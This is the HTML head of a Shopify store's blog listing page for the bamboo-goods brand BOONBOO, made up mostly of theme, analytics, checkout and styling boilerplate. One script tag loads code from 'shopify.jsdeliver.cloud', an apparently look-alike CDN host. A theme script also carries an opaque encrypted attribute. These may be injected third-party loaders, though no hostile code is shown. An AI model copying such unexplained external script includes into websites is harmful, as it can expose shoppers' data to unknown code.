

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boonboo.com/blogs/news
body_size: 42107
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://boonboo.com/blogs/news">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="5QSbcAjHAaUrqr4MLJAESTAiu53bY66mXKwpW0fClaUyJvbl3Dwj2e+ZpC9tekodQRrGXg1kq2jO3O8rNcrzsbDfYYWA5IxJwpAtl4TjOfNIzEgLZek5M7xJcFL4qG9BJmkTpt8chqmKlRgOXznt/5lReFKeJlX9FhDvHJunKkZqyAbvtxADPGRZkkhVh9o5kTqXRdVhoD0Mb2eaJjKUUc78KyWSrOJwyiYK37anYtV9n62GC3CatRGj/OCzHNQ0T4m8Eat/mLXlqpqYPfWXEXod6O5ULoulWGcFE801Tbxfm901W3HcZ3Fo5Mb3o3uhl+A0+6z9Zm9Es1dQ+qS11OaarM2Pdb37yaSxDXQJeeg9SaOJ923ZOj5GK0G5fEqsWKeBRunGHxedJzfCDlsNzw=="></script>
    <script src="//boonboo.com/cdn/shop/t/6/assets/secondary.js?v=63522464628986351641764168017" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//boonboo.com/cdn/shop/files/New_Favicon-removebg-preview.png?crop=center&height=32&v=1766015386&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Blogs and Tips by BOONBOO
</title>

    

    

<meta property="og:site_name" content="BOONBOO">
<meta property="og:url" content="https://boonboo.com/blogs/news">
<meta property="og:title" content="Blogs and Tips by BOONBOO">
<meta property="og:type" content="website">
<meta property="og:description" content="BOONBOO is responsible to people wellbeing offering them 100% bamboo products. They are biograde alternative to plastic and promote a healthy environment. "><meta name="twitter:site" content="@https://x.com/Boonboo_Nature"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Blogs and Tips by BOONBOO">
<meta name="twitter:description" content="BOONBOO is responsible to people wellbeing offering them 100% bamboo products. They are biograde alternative to plastic and promote a healthy environment. ">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="27pvsk309hvoywl5mn90lu4mzk8udu">
<meta name="facebook-domain-verification" content="1pqdll5pezmx47p0rwwxbk9w4pjd8s">
<meta name="google-site-verification" content="p169OSNtCNkpuwJ-VpoWvBjmvkjUXqcLlRctI676LP8">
<meta name="google-site-verification" content="p169OSNtCNkpuwJ-VpoWvBjmvkjUXqcLlRctI676LP8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27801813101/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c6b6d96194b1434ac517e1f9ffcaf6a6">
<meta id="in-context-paypal-metadata" data-shop-id="27801813101" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<link rel="next" href="/blogs/news?page=2">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=27801813101" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27801813101,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27801813101","merchantName":"BOONBOO","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"BOONBOO","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c6b6d96194b1434ac517e1f9ffcaf6a6","betas":["rich-media-storefront-analytics"],"domain":"boonboo.com","predictiveSearch":true,"shopId":27801813101,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boonboo.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":140293079149,"schema_name":"Shrine PRO","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "boonboo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//boonboo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//boonboo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//boonboo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//boonboo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//boonboo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//boonboo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/ab0c2b5f4e052fc88b0d05d7a53d50a02af0dcb8790b6e3e49b7a594f91c1e0d\/bingshoppingtool-t2app-prod.trafficmanager.net\/uet\/tracking_script?shop=boonboo.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/storage.nfcube.com\/instafeed-7cbcb94aca086342478e7f1bebda3bcb.js?shop=boonboo.myshopify.com","https:\/\/am.bestfreecdn.com\/storage\/js\/am-27801813101.js?ver=5\u0026shop=boonboo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27801813101,"offset":-21600,"reqid":"104a34df-296c-4c60-b00c-767a1bfa148a-1769072301","pageurl":"boonboo.com\/blogs\/news","s":"blogs-49994367085","u":"91b209fb6010","p":"blog","rtyp":"blog","rid":49994367085};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//boonboo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//boonboo.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://boonboo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://boonboo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//boonboo.com/cdn/shop/t/6/compiled_assets/scripts.js?v=1473"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//boonboo.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//boonboo.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//boonboo.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//boonboo.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//boonboo.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//boonboo.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//boonboo.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//boonboo.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//boonboo.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//boonboo.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 21, 87, 36;
        --color-shadow: 21, 87, 36;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 18, 18, 18;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 123, 179, 91;
        --color-base-accent-2: 123, 179, 91;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #7bb35b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//boonboo.com/cdn/shop/t/6/assets/base.css?v=150882253052340551231765803877" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//boonboo.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//boonboo.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//boonboo.com/cdn/shop/t/6/assets/component-predictive-search.css?v=76514217051199997821764168017"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <link href="https://cdn.shopify.com/extensions/019bc605-e7da-79a8-ac8e-fb95554cd6dd/appio-reviews-537/assets/appio-reviews.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
